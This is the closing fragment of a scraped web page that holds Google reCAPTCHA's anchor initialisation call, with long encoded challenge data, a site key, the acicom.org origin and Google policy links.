      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22YMOcQcOYwq5ISAvDlcK7OMOMDcOvwpHDvMK/[base64]/J0HCh3/[base64]/w5HCkMOowpXCkXVbQTTDiFbDgcKCOsKEMSFdNAU0bMK8wqt/[base64]/KSbChkkZbH/DhMOsPsKhw7NLQmbCuioKWMOmw6DCvMKLw7jCusKHwq3Ci8OzNhzCjcKnbcKywpvCiQZPBMOkw5rCk8KDwrXCokvCr8OBDCZYXMOYG8Ksej5iQMOyOg/CvcK1EgQ4w7UfcmxCwp/[base64]/[base64]/w43Dp07DtsKGw5YVNsKYU0fCmcKWQVgSw7pQS2fClcKdw4zDqcKPw7UOTsO7NT0nwro/wqxTwoXDh0BVbsKjw4rDmMK8wrrCscK2w5LDjgFLw7/ClMKEwqklO8OgwoUiw5nDqH7DhMK0wozCoCRswrVZw7rCtxLCnMO/wr5oScKhwqTCp8OkKDHCkTEcwrLCgD4AbsOQwqpFQBzDpsOCBF7CuMKlTcKpScKVLMK0CinCusOhwqLDjMKyw5jClnNhw7Jgwo5Ewp8JEsKlwqEBeW/CgsOCOWjCgi18egI0ERLDrMKgwpzCo8OMwrTCsQvDvhRhDG/ChWIqKsKuw4LClsOpw5TDpcOUIcOfQw/DucKRwo1aw4RsU8O0TMOvXsKtwpREGVFnaMKOeMKwwqvCmlhDAG3DtMOtHBxIf8KTesOHIFZKNMKmw71Jw7dkO2XCrkM9wprDtRBQVA1rw4LDvMKewrkLIkHDosOXwokxfBp/w50kw7N3HcKpYQTCj8O3wq7CsT8NI8Ogwo8KwqwzdMK1IcO0wolKO0giMcKQwrTCnSzCryw3wqFFw7jCnsKww455fXHCtkNiw6wvwpPDi8KKS2oXwoPCtUMUIgEiw6TDrMKpQcO3w6DDusOEwr3DlcKjwowQwrdsGzpUacOdwrTDuSYTw4/DhsKaS8Khw6jDvcKOwpLDnMO+wpXDucKLwo7Cqy7DvkbCmcK4wptxUsOgwrgAFEDDvyMvAT/Dg8OvXMKwSsOhw4HDpRhsQ8KbEUPDrMK0ccOawqFFwpJUwpNVBsOfwphtf8OvQBViwpdrw5fDlhPDvFsRAXfCtWXDmQ5hw4M5wpzCo3Q+w7LDg8KLwoMtJU/DiFPDgcOWMmfDnsO5woIDEcOrwrzDuBIWw58rw6jCo8Olw54kw4hjH3vCvx4bw6dVwp/Dv8OdDkPCh3YaNnTCiMOswp0Mw5TCkhnDkcOMw7zCgMKjBVg1wohgw4E7W8OGZ8K1w5LCjsK+wqDCrMO4w4IESG7Cn1VqFkJqw6dKJsK4w51/w75IwpnDnMKZdMOhIAjCmFzDplzCocOrTQYSw5zChMOSUlrDnGYcw7DCnMKqw77Djn0Iwr5+LmvCuMKjwrNfwqZuwqZhwqrCqxnDi8O5WH/[base64]/Dol7DoRQxLWo4JhrDpsOHTsODWcKIDMK/KsOFQsKvCcKow6DChFw8ScKGMk4Kw7/DiTfCtMKqwpPCtD3CuB5jw7hnw5HCqUYdwr7CqcKBwqrDlU3DtFjDnAzCkG8ww5HCkBc0LcKtBDvDjsOmX8KMw5PDk2kzQ8KnZXDCh37DoCEWw5Uzwr7DsDTChWPDk0rDnVQkZsK3McKJCsOKY1DDt8OWwpxFw6DDs8OTw4/CvMOswqbCtMOqwrHDtcO2w4UWXwp1UGjDvsK6FWtawqgSw4N1wrHCsRLCoMOjBFnCtx/[base64]/JcOrwqLCgMO5CcKaw7A4G8K+wo56cTjDrxLDusOJbMKrY8ORwq/CiScHXMOBQsOzwrhmw7tVw6lWwodhKsKaf23Cm1l6w4MYGiF8EU/Cs8KSwp4WZMOBw6XDrcO/w4tcfCBYMcOkw6NGw5tQFwobZFPCl8KbAmfDlsO/w4QpIxrDrMKVwoHCjGzDiwfDp8KKbjjDtkc0blTDscOVwr/DlsOyPsO/THJKwo17w7nDlcOrwrDDpCk/aGRBAREVw7tiwqQKw7gIccKhwo5nwpgowrPCmcOTB8KDAz8/TATDjcOVw6MjF8KRwowgQcKSwpNcAMO9IsKAc8OrIsKhwqLChQ7DicKTRkVuYsORw6BYwqXCiWJfbcKhwoYcHA3CoTl6Dl5PGhXDh8Otwr/[base64]/[base64]/ecKtw6J0wrxDwrYsw6RZw5scwqY6HmFgXsKGwr8/w5DCrCccNwImw4PCgmwtwrY7w7c2wpnDhcOEw7jCtwF9w4YzLMKrIMOeb8KvbsKOYm/CoihPVTpywqfDucOvccO2cQHDhcK5GsOww5JGw4TCtn/DhcK+w4LCiRPCu8OKwr/[base64]/TsOIw70wGMOWw75Yw7xTw5Yte1PDpcKCRcOaLQ/[base64]/CosOWw7nDtAAlwqtcw6bCl8ODwr3DrWHCq8KDw6wbKH8/EFrCtWpjUE7CqzPCplcYLsKRwoXDhEDCt0xKBsKUwoRlIsKDRzzCk8KFwrloLMOYIyjChcOrwqnChsO4worCjSvCimxFbwcXwqPDs8OvFMKfT0l+MMO+w5B8woHCtsO7worCt8O7wp/DiMOKFR3DhQUxwpVbwofDgcKsWQXDvCBMwqkww4fDn8Oew7TDmVw+w5XCrhUjwoJNCl7DlsO3w6LCisKJDxoUXS5ww7XCssOmBQHDmCcJwrLCrX1Bwq/Dh8OkRU3CjTvCiSDCiHvCnMO3ScKkw6ZdHsKLUsKow5kKXsO/woNsMMO5w451eFXDs8KIZ8Kiw5tawrgcIsKywozCvMODwpvCu8KnaSV/[base64]/[base64]/Cjg/CtcKEw59kGRzCjsKzwqjCjRFvOcK9wrXDiWvDrcK9w4w4w6BZIXDCjMKiw5HDs1TChMKeccOHOlFtwqvCiyMWXDVDwq9ew7bDlMOxwovDr8K5w6/DqjfDhsKOwrw8wp4+wppMQcKsw43Crx/[base64]/CojZ+LsOOw6/CisO8MHbDpMOiw4wmwqTDmsO4PMOEw7/[base64]/[base64]/[base64]/[base64]/[base64]/woAFw5PCtncKKAnDvlgNF0nDphc1w5cjCDDCvsOxwoPCmSlaw4A0w7zDhcKiw4fCtHHCgMOjwog4wr7CicONZcKVKjQCw6YaAMKxWcKOXQZmS8Knw5XCgQjDnEhyw5FSC8Knw6rDmcOBw4ATG8Oaw4/[base64]/CqxvDkRnCmgLCpUVXwpRZacKjwp9mBgFHOQgtw4pFwopDwq/Ct2habMK2UMK5WMO/w4zDnmNdNMOswqXDvMKew7PCm8KXw5/DmyJ7wo0sTS3CucKuwrF3F8K0AnJvwq43W8O+wrrCoF49wo7Ci1zDmMO8w5cZBT3DgMOiwrQ7QGrDj8OEG8O5QcOhw4YRwrgWASjDtcOPCMOVPsOuEmDDplI3w5PCpsOaF1vCsGrClS9Cw7bCn3E6J8OhGsOwwrjCiVBywpPDjkvCsWfCvj/DklXCsT3DvMKSwoxXXsKVZCfDizfCv8ODXMObT0TDkW/CjFvDgQXCrsOhDyNKwqp9w4jDocOjw4TDnWHCu8OZwrPCg8K6WwLCoQrDj8K8IMK2U8OiQcKOXMKpw7XDq8O1w45BWmXCsD3CrcOpEcKRwrjCksO5N3p6dMOMw6ZEcyBAwqxDGAzCpMK5JsKNwq1NacKHw4wdw5XDjsKyw6rDicO1wpjCjcKIRmDDvSA9worDqh/[base64]/DpcKPKcKDwqo7JTJ6wqHCg8OrImJmF8Obw79PwqnCscO/[base64]/CtsKRwrHCnQVKfcK+wr3Cjj/CnhIsw7pFwrzDncOELz9hw6pfwqjDvsOswptRK2rDpsKeX8O3K8OOFnhGEAA6OMKcwqk7B1DCgMOqecKtXsKawoDCgMOZwoZ7HMKSK8K+YGdAKcO6R8KSXMO/w7A9KsKmwojDuMO3Vk3Dp2fDqMKSOMKTwqImw4jDp8Khw7zCv8OtGz3Dq8OmH2jDncKpw5DCk8KjQ23CpcKQf8K+wpUAwqrChcKOdhrCpGBQT8KxwrvCig/CkVtfS1zDoMOZRn/Do1fCisO1VngXPljDkR3Cv8KreyXDl1bDpsOxWMKGw4UVw7TDnsO/wqpnw5DDjSBNw6TCnh/CszzDl8KPw4UiXCrCq8K8w7XChhfDosKNIMOxwrUqBcOoGF/CvMKlwrTDmBjDgUhCwpRvDlkea2kNw5QFwq7Ct18JBcK1w4wnesK4w4fCoMONwpbDixpmw78iwrQQw5FsExLDvCUMfsKzwpLDhi/Duhp8UmzCrcOjMcOLw4XDmH7CmHZLw4o+wqzCjSvDmBjCncOUMsOewpI/DknCisOgMcKgb8KuecOvU8OoM8KXw7nCp3tSw5JfXGQgw4p/wrMeKUc+WcORKcOLwo/Ch8KQIQnCqz5hIw7DshjDq3fCo8KEZ8KfekfDnyNmbsKcwp/DosKfw6ZpT1phwrcxeiPCok1NwpZ/w5EiwqbClF3DuMOKwp/Dt1vDo2liwq7Dj8K2UcO/EyLDlcKBw6Y3wpnCiG9eccKMQsOvwp0Bwq16wrUsXMK2Tn02wr/DicKmw67DlGHCq8KhwqQKw5c8b00VwrtRDFdBYsKxwrHDgm7CmMOoAcOrwqBlwqzDuTpuwrLDhMKgwpFZD8O0GMKywqBDwpbDj8KwJcK5MS4iwpQxwo/[base64]/DqBnDvinCpAhcw4Yvw5DCvcOCwr/Dk8O5Z8K8w5TDhsO/[base64]/E8KCwoYCw5NgwqzDh0xzwqpfw7nCtgfCpDcdcj98w51RGsOPwrnCsMO4wrjCvcKiw40nwqpUw6BIw5UBw6DChnXCjMK0F8Otfkk7KMK1woQ+HMO+ChoFPsOUQVjCjTwhw7wMYMKGd2/CuwHChMKCM8OZw7vDjkTDvA/[base64]/wrnDuMKzXsOfAsKGw7MNI2UDwpfCv1zCpMOaHhHDuHzCjkpuw6/DkTVNAMKFwrfCrGXCqANrw5kyw7fCiEnCojHDiF3DicKtCcOrw6puc8O9CnfDgcOGw4nDmEAVGsOgwo/[base64]/w48dwoJ3fxtjwrANBRsJIxnCqsOVwoMsw6vCgAFsHcKleMOGwpxKGC3CsjkDw4pxFcOywpNuGlnDkMOQwqwlZVwewpnCuHIcJ30jwr5IXMKJW8OWcFJxWsO6fBvCn2rDumd3OUpfCMO/[base64]/CtiUJdhtfGBhoSsOaIcOhU8Ojwq/CrsKIdMOiw7QfwoBXw5kmay3CnzolfCPCpinCtcKzw5jCmU5IRcKnw4rClMKQZ8OEw5DCpUNEw5TChEghw7xme8KFDUTCsVlLR8OADMK8KMKUwqISwqsLesOiw4LCvsO2cljDoMK9woXCmcO8w5tmwqsBeQ8WwoHDgGxaBsKrA8OMR8O/[base64]/Ds0FJw5waw7rDicK5K25REsODJcKrbsORwpdwwq8fNgHDsCohFMKFwrsqwoLDhzTCoEjDmTzCvMOzwqvCmMO5ez9vcMOrw4DCvsOuw7nCicOBAkXDjXzDscOxKcKDw7pywpnDgcKcwqJaw7cOYhkmwqrCt8OuPsKVw6ZWwrzCiiXChSTDpcO/wqvDvMOOXsKTwr0sw6vCg8O/wooxwq7DqDDDgjvDrGoNwovCjXLCvhpVWMKLYsO+w4dfw7HChMOuZsKQI3NUJcOKw4rDt8ONw5DDmsObw77CgsOqJ8KoUjjCkmDCj8Owwq7Cm8ORw5bClsKjHMO7w50Fe0tJC3HDhsO4D8OOwp5uw54mw7jDgMK+w44Sw6DDocK/[base64]/[base64]/w5PDl0rDpHbCisKiw7HCsx5BYlXDmcOuwrxwwrlXIMKlO2HCksKCwprDrjIqKizDh8O6w5JzDkDCjcO+wqdRw5jDnsOLZWZVGMKOw7Fvw6/DhcOQEMKiw4PCkMKvwopYBXdEwrbCsQ7DmcKAwo7ChMO4FMO6wovCoRF/w5/CtUtAwpnCiXIDwoQrwrjDtS4bwoo/w6XCrsONaDzDq0bDnS/CrhgBw73DkFHDsxTDs1/CncKYw6PCmHVFXMO+wojDpylKwqfDiAbDuXnDtMK3b8KOYHTDkcO8w6vDr0LCqx0vwr56wrnDqsKuG8KBWcO3TMOBwrFWwqtowoc/wqMNw5rCl3fDjMK6wozDhsKVw4LDucOSw5lIYAXDonh9w547L8KcwpA/V8OdQAJLw70zwpZwwrvDpVDDnwfDom/Dvy80AwdVH8K6elTCs8K1wqpgAMOUBsOCw7bCuUjCosKFeMOfw5wJwpgSEScww4lGwoEIZcOvY8OrVWlAwoDDvMKKwpHCl8OMUMKsw7jDl8O/Z8K5GVXDvSfDpxzCk0HDmMOYwovCjMO4w7LClR5gPAsofsKPw6/CqwpxwoRNZSzDmzvDuMOlw7fCjgDDpVnCtsKXw7nDoMKqw7nDsAgSecOdTsK4PTfCiC/Du0bDjMOKGz/DqDkUw75pw6DDv8KBLE8Dwq8Ew6/DhXjDpg/[base64]/Cln7DlsKxwqhlw6jDrhBHw45VLFrDjcK6wo3CoHwSWsOoasK6Kz5UF1rDqcK5w7HCh8K+wpBlwo3DvcO6VCcSw6bCuDnCisK+w657F8K4wpPCrcKNKy7CtMK0R0PCqQMLwp/Dpgskw4lvwq4Mw5l/w4HDmcKWRMOvw6FMMxsCcsKtw7Fmw5BNJjNwQz/[base64]/ChFlSwoTCkFHCt8Klw55UEcKIFsOWwrPCkWJpVMKDw6M6U8OCw6Fww55AJ0orw7zCpsOJw6wxfcO9woXCtQxqGMKww6M/[base64]/DhTpWwqnCgXbDkcOgP8OYecOHL8O6BTjDlEYZE8K1QMOBwqvDpWR9MsKHwphOHUbCkcOHwpXDkcOSDFZLwqbCi07DiSw8w5B3w6NHwq3DgiI1w4Izw7JMw6DCpcKvwpJBNi10J3tyBX/CslvCjsOCwohLw7ZJL8Okwpo8ZBBiw4w0w6TDnsKuwrhNEGDDksKVN8OBccKAw4bCgcOrMVzDpT8JFcKeJMOlwobCoCkmDnssP8OtBMK4K8KDw5g1wq3CgcOSDQTCs8KXwoNEwpwMw5HCmUEKw6wEaxwpw5/CnFkyF2cCw7fCh1YSOlbDvsO9ahPDisOyw5Erw5RRdsOafD1kRcOIE3lMw6x5wrERw4XDicOmwr4UNSl2wpNmccOmwpfChm9CZBlSw4RJClLCmMKywoUAwow/wpXDm8KWw4Azwrt+wpvDsMKLw6zCt07CosO/[base64]/[base64]/Cq8OXKcOLUsOdw6Bzf3tFwrpdKA/DkxZAcXvCqSTCjMKWwpXDrcOzwoVTL1HDmMKPw7bCsUIIwrohD8Kww7jCkjPCiTpSH8O4w7o9EmI1DcOuBMOGGTjDplDCjBgHworChHhVw6PDrCpxw7bDixIBdRYwDHvCh8K/DRR/TcKKelRdwqB+FAYkbVJ5NFs2w67DmMK/[base64]/CgMK/wpTDhMOqAjnDj8Kqw5TDocKzMjBmKEnCqsOSQ3LChD47wqF1w61ZK1fDucOlw4BPEkBnHsKvw6NHDMKTw4d2PUpGAizDgmQrR8Obwo9KwqTCmlPCvMO3wp5hScKGYUF5NQ98wqXDvsOhW8Kxw5bDsT5UUkvCgmQYwp1Mw4rClyVuZg5Lwq/CiD4QW3k+E8OXGsO9w5sdw7DDmULDlHpTw5nDqx4Fw67CriM0MsO/wr9xw5LDocOkw4XCsMKmM8Ozw4PDtylcw69SwpQ/GMKNOcK2wqYbdsOXwooZwpwyfMOsw7M4AD7DncOPwpkrw585HcOiL8OLwqzCpMOzbyhXYQnCtgTCmAjDk8KEW8Okw4/CssOfBgQKHBLClxsGDwt9EMKfw7MYw689b08TEMO0wq0ARMOVwpd/ecOew755wqrCvXrCr1lgM8K+w5HCtcO6w4TCusOkwqTDl8OHw63CjcK1wpUUw4RjU8OXQsOKwpMbw7rCg15fIWVKdsOyJWFvZ8KNbnzDpxA+Zm9zwpPDgsONw7/CssKue8OoZcKxXn9ew5NjwrDCg3ERYsKADFTDiG7ChMKEEkbCnsKgdMO7fQdhEsOhMMOSOEjCgiF8woA8wowmTsODw4fCgMK4wpzCjMOnw6ktw6hOw5jChXjCs8OFwpvCjx/CjcO/[base64]/CpkwuCEPDqMOCTEoDQxBbwpJ/w51zCsKUf8KFdTojFAvDt8KDcxk2wpYQw6tuC8OQU14QwrLDrSMRw7bCs3xWwp/CpMKMSyhSSUkbJR4Aw5zDh8Onwp8ZwoHDhHjDt8KFOcKHBHjDvcKkUsK+wrbChz3Cr8O4a8KcVGTCuxDDrMO8Ng/CtiPDoMKfd8OuL10tOXtPDV/CtcKgw78Gwqp6Gy9rw77Cj8KSw6rDgMKww4LCryQiPMOUMSzDtjNqw6zCtMOASsOGwpnDpzfDg8KJwoxSA8Kjwo3Dq8O7OiAsRsOXw6rCuF1beAZWwo/[base64]/ChHcRJMO/[base64]/DhcO3wq3DqBPDjgtCIXTDp8O1XMOSw6thQcKjw7rDrsK/HcKMRMOEwpYGw6Jaw59swpfCvg/ColcMVMKTw7Ujw7oMJ1YUwqAMw7LDgcKBw67Dk2E+TsKfw43Cp1BlwqzDkcOPRcOPbHPCiS/DshXDtcK7ekPCp8OBbsO5wp91SxFvYhfDssKYXG/DvhgzfRoDeFrChTLDpcKjBMOVHsKhbWrDlBbChmTDlHlBw7wjZsOGXsOdwqHCrFJEEm/DvMOzaTYGw6B0wpt/w4U9QDAewpcmMHbCryfCsFtjwpPCoMKTwr5bw7jCqMOQP3coc8KbcsOYwo93V8O+w7BBCGMYw6/CnWgUH8OafcKbJMOUwqUIY8Ozw7LCnSlREw0CBcOiDsKowqIWERbCq0saB8K+wrvDtmTCiCF/wpXCiDXClsOGwrXDjDY5A2AOKsKFwpILQ8OXwqrDpcKgw4TDmB0CwotAblotR8OVw6nDqGkjXsOjwrbCsHo7P07Cq202TMOdUsKxSRfCmcO7S8Kzw489wobDr27DkCZ+Y1hpOCDDmMO7E07DvsKdA8KTGHpFNMK/w4lhRsKcwrdHw6HCmDDCh8KGYT3CnRjDqGXDv8Kow7tUb8KPwpLDssOZMsO9w6rDlMOWwqBNwo7DvcOzKTY2wpfDr30cRRzCisOeZsOyGR4HfsKtSsKnUGZtw7UzRGHCoDvDtQ7Cj8K/KsKJP8KJw6A7bWhowqx7TsKyLgZiVW3CpMOWw590JHh8w7xywoPDnT/CtcOtw5nDoG4lKhc5W38Pw5Mxwr1Aw55WNMO5YcOlSMKZXFYhEy/CrnACYsOTQw4ewojCjA4swoLDkUvCq0bDssK+wp7CmMOpFMOJbcKxFFPDji7Cv8Ovw4DDrcK6Hy3CvcO2CsKdwo3DrhnDisKmV8OxMmtoSiIKCcKPwoHDrE7Do8O+IsOhw4/[base64]/DpsKowonClShURwzDlMK7XGdEX8Kvw4kjTErDkMKYw6PCjhNvwrY5TRhAw4BfwqXDusKrwqk6w5fDncOhwpkywoYGw4gcJh7DlEl6AD8ew5UhYixVCsK2w6TDoh51N0VmwonCm8OcbTwEJnQ/w6/DkcKjw6DCg8Oawo4owqHDlMKYw4QLS8K4w53Dt8K7wpDCpXhGw6vCkcKobsO4HcK6w5jDsMOeaMK3LDweGQfDrwYfw68OwofDn3XDlzvCkcOyw7zDrAvDgcOxRQ/DqEsfwrUfccKRAQXDuwHCsm0URMO+FmHDsyFQw6nDlg8qwoXDvBfDo3A3wrJYfgd7wq4awr5iSS/[base64]/DjkXDpsO0ZMOSVcOswptnBMKFVsKew5ghwr7DqjlhwrUvNsO2wrnCjsO6a8O6IsOpTlTCisKWWMK5w41/wohZH0ZCKsK8wqfCjF7DmFrCjWDDssOwwoZywoxMw53CslooU0ZFw5sSLibCgFg8aCrDnCTCt2pXNx0KBA/[base64]/fsKSw6k5wqVZwqbCoD8kw7Nkwp4MHXlIwqrDqg4RQsOVw5AJw4IJw7dCS8O4w5bDhsOww7syfsK0G0zDjy/[base64]/CpcKvSDPChcKbG8OKKlHDvTvDn2Vrw7tjw4hxw47DiHrDtsO7Q2bCssK0FVXCuQHDq28cwoHDjFw2wqUVw4/CgB4KwrION8KyJsOSw5nDixkKwqDDn8OFW8KlwqxJwqJlwprChiNQJU/[base64]/eBbDjMORwpvDhG5Nw5M9wp7CuxfDoABjw4zDljDDmsK6w7cZTcKTwqjDh2DChWLDicKjwpslUEVCw5gNwrY2TMOmCcOywoPCpB/[base64]/CrEMAakPCvFjClsKwLcOwA8KcwrDCp8ORw55YDsOdw5hwRVPDusKCEwvCrh1AMVzDosOdw4fDtMO/wpJQwr7CnMKiw5dfw51Tw4IDw7PCtz1tw4c1wpIpw54RfsO3XMOVbsKiw7ANHsK6wp1hUcONw5c/wqFpwrYjw5TCncOINcOJw6DCo0sJwrxWw4wDWC5Zw73DucKYwrjDvj/[base64]/CnTTDlCHCrCLDqsORFMKSwr3DsQbDkMOVwrPDk1xCOcKFecKGw4bDhnjDsMKkZcKQw6LCgcK6BHEEwo7CllvDuQvDrEB6X8K/X211f8KWw4LCuMKARRfCox7Dvi/CtsKyw59KwpYicsOfw7PDtMOgw7E5wrBnKMOjE2xewoE8ckbDo8OWf8Okw53DjEUIHiXDuwXDscOKw5nCv8ONwqnCqCc5w7zDjETCkcOJw5UTwqXCtwpLTsKkN8KUw6nChMOHAQPCrktzw47Cg8OmwoJ3w6HDtE7DocKtYyk/aCk7cRMWCMKnw7DClFBaZMOZw6U3RMKwc0zCicOowpvCnMOtwpRKHXACIXotcwhrWsOGw74gFinCgMOfF8Oaw4kXY2nDrlPCjWvCm8Kzwr7DmlpjXA4Mw5hrBS/[base64]/FjDCtRLDoQ3Dol3DgnPClcKCw4IMwoPCqMOuT0LDhGnCpsKCD3fCjUDDksOuw79CMsOCFW0gwofClnTDlwjDqMK9WcOkwq/DuDEDcyfCmSnDtlXCgDBSIDDCgsOLwpIfw5LDqcKucwnCpjxeLWHDscKTwp/DmGnDvMOYOlPDjsOIJ0hOw4kRw4fDv8KIZFHCrMOxLg4DUcKGPAzDgRPDhcOrFXrCmzI0F8KewqLCncKjd8OPw4bCkQFNwqVewo5qEy3CrcOXNcOvwpdxJgxCDi54AMKAHgBtciHDoxdIATRdwq/[base64]/Dk8O7wqDDuy7Dt8O1esO6w5ciSWd/DU7DsQMMw6TDosOYH2TDtsKbOFdzPcO/wqLDocOmw4vDm0zDq8OGOQzCq8Ksw5g1wqLCgQrCrcOCBsOPw7MSI0cJwo3CmTZISB/DjScaTRgww50Kw7PDk8O/w7ASHh8iNhEKwpDDnkzCiFgxKcKzJCvDo8OrX1fDvQXDn8OFShIgJsKfw7TDsmwJw5rCoMOLTsOQw7HClsOIw51Gw6nDqcOyQy/CpBpSwrXDrMKbw6IAYyDDg8OePcK/[base64]/[base64]/aW02asK2Ix0Dw7bDnggAGkpXKMKswrMkZETCvcODLMOSw6nDrD8INsOnw7c5dcOYGRlJwqpXbTfDmsONWMOkwr7Drn/Dox8Nw4dzYsKdw67Ch3F9bcOBwq8zEMOqwo5+w4/CnsOEOSLCi8KqZEDCsXATw6VuEsKhcMKmMMKrwoppw4nDrCpEw44vw4cGw6gqwoNbQcKNNUNPwoRiwrpnLgfCi8Ktw5zCgBUkw5poI8OxwozDjcOweWxvwqvCiFjDlX/Dt8KpX0NNwpHCrjMFwqDCiFhNTQjCrsKGwow/w4jCi8OPwoZ6wr0KCsKKwoTCiGPDh8OkwprCn8Kqw6caw5xRNhXDkgY5woVjw5lrAAbCgx4qAsOteRcRTwPDscOUwrnCplHCp8OJw7F0KcKzPsKEwqMMw5XDpsKOaMONw4skw44Uw7Bic2bDgiFYwowkwpU0w7XDlsK/MsO+wrHDmTMFw4wgX8OaYGnCgw9qwrUrdmMxwojCsRkPA8K/LMO5IMO1UMORN0vCrDHCn8OYAcKseQ3CjV7Cg8KxDsO/w6VMWMKBUMKYw5rCu8OnwrVPa8OUwpfDmiPCg8K4wqXDu8K1I3Q5bhrDr0LCvCNSM8OXRS/[base64]/CnwXCisO4AMKzTcKWQ8OtwrbDmVM4woA7wpzDvX7CsMOKPcONw4/DtsObw5JVwptxw6ITFDHCsMKaNcKBN8OrcXvDn3vDvMKRw7fDnXc9wrNnw7jDicOhwqp4woDDvsKsdsKrQ8KPGsKcUl3DpEJfwq7DjWtDeXbCo8OyREkAYsOjCMOxwrJNTl3Dq8KAHcOIbBPDh3fCo8Kzw7rDp35ZwrJ/wplWw6rCux7CgMKRRBY7wqwAwrrDm8KzwoDCtMOLwpNYwr/[base64]/Ct3AGwq/CgsKRwpHDmw7CjMOWw4/[base64]/FivCnMOOwrRxCMKgwqrDn8OlT8OXacKawqLCgsK3wqjCnS52w7PCusKLZMKNBMKxQcO1M0PCtmXDscOpFMOiAzQtwrFnwpTCi1PDpXE3I8KrGkrDhU4mwo5qJX7Dix/[base64]/AsK7DMOPw4HDiMK1wrfDmDZvw4/DiB04G8OmesKyRcKuDsK2GBdpfcOtw7LDisO/wrHCn8KFbVhjXsKpDER/wr/[base64]/[base64]/CiMK2w4/Cg2cZw5jCkjvDlTnDmsK7w4QoCzIldMKJw5XCg8KAecOyw5xswq8Kw6JxRMKqwpNDw7gBwqNhKcONRDkoA8Kmw64+w77DtcOyw6Jzw4DDlgPCsUHCtsOTX09DWMK6ZMOrbRYiw6pvw5BZw7oBw60mw7/CsnfDncKOecKBw7VDw4vCpsKDKcKPw7vDih18SQXDmD/ChsOGWcKgDMOeOztQw6s5w7XDl0IkwonDsG9tR8OmcU7CmcOqJMOAXidRCsOawoQYw4VlwqDDvhTChl5Ew7QyP2rCnMONwovDtcK0wo5oWAo+wrpowrjDjMKMw6whwodgwpbCvENlwrJGw6oDw6ccwpQdwr7CvMKORWDChWAuwrtfXV8fwr/CjsKSDMK6Fz7DvsKlVMOBw6HDksKdcsKFwpXCgsKzwrBuwplMD8KBw4g2wqggHUp5fnNyA8KzSWvDgcKSbsOKeMKYw54pw6hASgUyUcOSwoLDsDIFJMObw7DCrcOHw7nDoSAqw6vCnkZSw74Jw5xew6/DpsOewpgWWcKpEEMKeznCmwBVw5d8CExqw5/DjcKDwo3CulsWw4LDu8OBKz/DhsOdw7rDocK6wqrCt3rDusONVcOjC8K8wpXCqMK1w5fClsKoworCjcKUwphOaw8FwpbDp0XCqARWacKRXMOlwpnCk8Okwpcywp7Cv8Kyw5gHaXFODXZrwr5Swp3Dl8O/fsKWPR3CksOPwr/DscOBGsOXdMOsPMKqQ8KMZyfDvivDoSPDqlLDmMO/HQjCjH7CjsK5wosCwoHDlAFSwrHDrcOXS8KuTHlTd30ow6ZlYcKlwo3DjWJRCcKmwp0ww5YFS3TCkFNZVjg7EAXChlBhXxPDgQbDjEN+w6HDlkx8w5bCgcKpUH4Xw6fCo8KrwoMVw6d8w6NLXsOgwrrDsCzDmXnCuX5aw7LDp2HDksO/[base64]/DjSt6XcO4UC/[base64]/[base64]/wrLCm8KhMQdTw7nCusO/w7vCjHTCtigfZghNLsO0BMO8c8O+dMK2woY9w7jCjcOvDsKdfR/DsWUZwpgbecKYwrvDmMK+wqEvwpdbMXzClUTCgCjDhVHCnCdhwq8KDxckN11Aw68WVMKuwrbDrF/Cn8O7AFzDqgPCizTCpXV4cEMVYSsfw4EhBsK2SsK4wp1TXizCpsO5w4PCkgPCiMOOEh5xCGrDg8K3wrdJw4lrwpXCtVRjecO5G8KyYirCuXwAw5XDo8Owwrd2w6RmJ8KSwo0Zw7YmwoM9YcK/w63DhMKIA8O7KWPCjipGwp/[base64]/DjMOzw79kwrVGe1XDpi7CkDvCiMKHwo/[base64]/LHrDk0XDj8OYVg1mw45dNBImUMK1XsO+F13CoFnDpsOZw7E9wqBrbFN0w71hw5HCpA/[base64]/w78hw6t1w4U4aTvCgwvChsO2w7/CvMOyw6HCq2TCoMOswpZzw5pkw4gzVsK8ZsOWXsK+dz/CqMOlw4jDgy/CmcKmwogMw6jCqTTDp8ONwr7Ct8O8wp/Ch8OCfsKMMsO5V3s2w5gqw5Z0LXfChFLCmkfCqcO+w7wmUsOzS04Iwoo8J8OwGSgmw6LCmMKKw4XCk8OPwoEzTMK6wrnDtSTClsOJX8OWbGvCrcO7LB/[base64]/Dm8K2wpl8wph/aMOydXPClxTCkUZmGsOcw7EDw4rCgC5xw6l0E8Kgw73CpsKsLSTDoSkGwpbCqxtLwrFvYW/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lcd1fcaAAAAAFfvmFFL_Dn8FM374gxLxhvUUo5U\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://acicom.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22t0Hbcj/M/jOYvyMxIvQYwtaQqnfSIot/qDoRni2wuCI\\u003d\x22,1,0,null,1,1768644352560,0,0,[229,96,67,70],null,[51,116,145,185],\x22RC-Ova5zssB9W6s3w\x22,null,null,null,null,null,\x220dAFcWeA6gBYuRlEBQG3pNtsymO5dfxqg5AZDrBDlK6UrizjUuTN91euh6gJ-TstEmIz8LIX-gNlnBQrM_tgmk72sF_KTMpfzINQ\x22,1768727152444]");
    </script></body></html>